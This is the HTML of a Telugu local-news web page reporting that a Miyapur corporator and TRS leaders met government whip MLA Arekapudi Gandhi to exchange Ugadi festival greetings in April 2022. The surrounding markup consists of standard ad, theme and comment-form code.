		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27771.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%95%E0%B0%BF+%E0%B0%89%E0%B0%97%E0%B0%BE%E0%B0%A6%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27771.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/27771.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%95%E0%B0%BF+%E0%B0%89%E0%B0%97%E0%B0%BE%E0%B0%A6%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%95%E0%B0%BF+%E0%B0%89%E0%B0%97%E0%B0%BE%E0%B0%A6%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/27771.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: శ్రీ శుభకృత్ నామ తెలుగు నూతన సంవత్సరంలో ప్రజలందరూ సుఖ సంతోషాలతో గడపాలని ప్రభుత్వ విప్, ఎమ్మెల్యే ఆరెకపూడి గాంధీ ఆకాంక్షించారు. తెలుగు నూతన సంవత్సరాది ఉగాది పర్వదినం సందర్భంగా ప్రభుత్వ విప్ ఆరెకపూడి గాంధీ నివాసంలో మియాపూర్ డివిజన్ కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్, టీఆర్ఎస్ నాయకులు కలిసి ఉగాది పండగ శుభాకాంక్షలు తెలిపారు. ఈ సందర్భంగా ప్రభుత్వ విప్ గాంధీ మాట్లాడుతూ అదేవిధంగా షడ్రుచుల సమ్మేళనం సంబరాల సూర్యోదయం భవితల పంచాంగ శ్రవణం వసంత కోయిల గానంతో పాటు వచ్చేదే తెలుగు పండగ ఉగాది అన్నారు.ఈ నూతన తెలుగు సంవత్సరంలో కొత్త ఆశలు, ఆశయాలు, ఆలోచనలతో ముందుకు సాగాలని అన్నారు. ఈ కార్యక్రమంలో వివేకానంద నగర్ డివిజన్ అధ్యక్షుడు సంజీవ రెడ్డి, నాయకులు నాయినేని చంద్రకాంత్ రావు, కోనేరు ప్రసాద్, శ్రీనివాస్ గౌడ్, గుమ్మడి శ్రీనివాస్, అనిల్ కావూరి, కార్తీక్ రావు, రఘునాథ్, భిక్షపతి ముదిరాజ్, ఖాసీం, మున్నా, దుర్గేష్ తదితరులు ఉన్నారు.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-27772" src="https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg" alt="" width="1026" height="512" srcset="https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg 1026w, https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035-300x150.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035-1024x511.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035-768x383.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035-150x75.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035-696x347.jpg 696w" sizes="(max-width: 1026px) 100vw, 1026px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

<a href=https://namastheslp.com/wp-content/uploads/2024/07/Vishnu-Yoga-Ad.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2024/07/Vishnu-Yoga-Ad.jpg"/></a>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/miyapur">miyapur</a></li><li><a href="https://namastheslp.com/tag/mla-arekapudi-gandhi">mla arekapudi gandhi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27771.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%95%E0%B0%BF+%E0%B0%89%E0%B0%97%E0%B0%BE%E0%B0%A6%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27771.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/27771.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%95%E0%B0%BF+%E0%B0%89%E0%B0%97%E0%B0%BE%E0%B0%A6%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%95%E0%B0%BF+%E0%B0%89%E0%B0%97%E0%B0%BE%E0%B0%A6%E0%B0%BF+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%BE%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/27771.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/27767.html">ఇంటి నుంచి బయటకెళ్లిన యువతి అదృశ్యం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/27775.html">హోప్ ఫౌండేషన్ చలివేంద్రాన్ని ప్రారంభించిన ప్రభుత్వ విప్ గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-04-02T21:36:02+05:30"><meta itemprop="dateModified" content="2022-04-02T21:36:02+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/27771.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg"><meta itemprop="width" content="1026"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27771,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9308";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3103";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/efforts-to-achieve-blue-revolution-in-the-state-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="రాష్ట్రంలో నీలి విప్ల‌వం సాధ‌న‌కు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాష్ట్రంలో నీలి విప్ల‌వం సాధ‌న‌కు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/11/28c-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/efforts-to-achieve-blue-revolution-in-the-state-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="రాష్ట్రంలో నీలి విప్ల‌వం సాధ‌న‌కు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ">రాష్ట్రంలో నీలి విప్ల‌వం సాధ‌న‌కు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/corporator-gangadhar-reddy-participated-in-the-sanitation-special-drive-in-keshavnagar.html"  rel="bookmark" class="td-image-wrap " title="కేశవ‌నగర్ లో శానిటేషన్ స్పెషల్ డ్రైవ్ లో పాల్గొన్న కార్పొరేటర్ గంగాధర్ రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="కేశవ‌నగర్ లో శానిటేషన్ స్పెషల్ డ్రైవ్ లో పాల్గొన్న కార్పొరేటర్ గంగాధర్ రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/11/28a-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/corporator-gangadhar-reddy-participated-in-the-sanitation-special-drive-in-keshavnagar.html"  rel="bookmark" title="కేశవ‌నగర్ లో శానిటేషన్ స్పెషల్ డ్రైవ్ లో పాల్గొన్న కార్పొరేటర్ గంగాధర్ రెడ్డి">కేశవ‌నగర్ లో శానిటేషన్ స్పెషల్ డ్రైవ్ లో పాల్గొన్న కార్పొరేటర్ గంగాధర్ రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/mental-health-of-students-should-be-promoted-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="విద్యార్థుల మాన‌సిక ఆరోగ్యాన్ని పెంపొందించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="విద్యార్థుల మాన‌సిక ఆరోగ్యాన్ని పెంపొందించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/11/27h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/mental-health-of-students-should-be-promoted-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="విద్యార్థుల మాన‌సిక ఆరోగ్యాన్ని పెంపొందించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ">విద్యార్థుల మాన‌సిక ఆరోగ్యాన్ని పెంపొందించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/27771.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27771' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-to-achieve-blue-revolution-in-the-state-pac-chairman-arekapudi-gandhi.html">రాష్ట్రంలో నీలి విప్ల‌వం సాధ‌న‌కు కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-gangadhar-reddy-participated-in-the-sanitation-special-drive-in-keshavnagar.html">కేశవ‌నగర్ లో శానిటేషన్ స్పెషల్ డ్రైవ్ లో పాల్గొన్న కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/mental-health-of-students-should-be-promoted-pac-chairman-arekapudi-gandhi.html">విద్యార్థుల మాన‌సిక ఆరోగ్యాన్ని పెంపొందించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-bcs-should-remain-united-and-achieve-many-more-successes-bheri-ramachandra-yadav.html">బీసీలంద‌రూ ఐక్యంగా ఉండి మ‌రెన్నో విజ‌యాల‌ను సాధించాలి: భేరి రామ‌చంద్ర యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-are-providing-better-facilities-as-per-the-needs-of-the-public-corporator-gangadhar-reddy-4.html">ప్రజా అవసరాలకు అనుగుణంగా మెరుగైన సౌకర్యాల‌ను కల్పిస్తున్నాం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-hamid-patel-participated-in-the-new-housewarming-ceremony.html">నూతన గృహప్రవేశ వేడుకలో పాల్గొన్న కార్పొరేటర్ హమీద్ పటేల్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/request-to-protect-government-lands-from-encroachments.html">ప్రభుత్వ భూములను క‌బ్జాల నుంచి ర‌క్షించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-in-serilingampally-today.html">శేరిలింగంప‌ల్లిలో నేడు విద్యుత్ ఉండని ప్రాంతాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/public-welfare-is-the-governments-goal-pac-chairman-arekapudi-gandhi.html">ప్ర‌జా క్షేమమే ప్ర‌భుత్వ ల‌క్ష్యం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bcs-should-win-general-seats-bc-political-fronts-call.html">జనరల్ స్థానాల‌ను బీసీలు కైవసం చేసుకోవాలి.. బీసీ పొలిటికల్ ఫ్రంట్ పిలుపు..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/first-floor-of-community-hall-inaugurated-in-adarsh-nagar-colony.html">ఆదర్శ్ నగర్ కాలనీలో కమ్యూనిటీ హాల్ మొదటి అంతస్తు ప్రారంభం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/indian-constitution-day-awareness-program.html">భారత రాజ్యాంగ దినోత్సవ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-will-resolve-any-small-problem-faced-by-the-people-corporator-narne-srinivasa-rao.html">ప్ర‌జ‌ల‌కు వ‌చ్చే ఏ చిన్న స‌మ‌స్య అయినా స‌రే ప‌రిష్క‌రిస్తాం: కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/youth-should-take-vallabhbhai-patel-as-an-inspiration-and-move-forward-ravikumar-yadav.html">వ‌ల్ల‌భాయ్ ప‌టేల్‌ను యువ‌త స్ఫూర్తిగా తీసుకుని ముందుకు సాగాలి: ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/students-need-sports-along-with-studies-pac-chairman-arekapudi-gandhi.html">విద్యార్థుల‌కు చ‌దువుల‌తోపాటు క్రీడ‌లు కూడా అవ‌స‌ర‌మే: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
